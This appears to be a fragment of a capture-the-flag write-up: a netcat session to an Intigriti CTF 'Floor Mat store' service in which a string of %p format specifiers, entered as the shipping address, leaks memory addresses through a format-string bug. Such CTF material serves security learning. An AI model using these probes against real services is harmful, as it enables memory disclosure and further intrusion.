 └─$ nc floormats.ctf.intigriti.io 1337
Welcome to the Floor Mat store! It's kind of like heaven.. for mats.
Please choose from our currently available floor mats
Note: Out of stock items have been temporarily delisted
Please select a floor mat:
1. Cozy Carpet Mat - $10
2. Wooden Plank Mat - $15
3. Fuzzy Shag Mat - $20
4. Rubberized Mat - $12
5. Luxury Velvet Mat - $25
Enter your choice:
5
Please enter your shipping address:
%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p
Your floor mat will be shipped to:
0×7fef97853803-(nil)-0×7fef97767ee4-0×5593e6c694dd-(nil)-0×7ffe323f3068-0×100000000-0×500000005-0×4000
003e9-0×7ffe323f2e80-0×5593e6c692a0-0×5593e5a48008-0×5593e5a48021-0×5593e5a4803b-0×5593e5a48053-0×5593
e5a4806b-0×5593e5a48088-0×2-0×8000000000000006-(nil)-(nil)-(nil)-(nil)-(nil)-(nil)-0×70252d70252d7025-
0×252d70252d70252d-0×2d70252d70252d70-0×70252d70252d7025-0×252d70252d70252d-0×2d70252d70252d70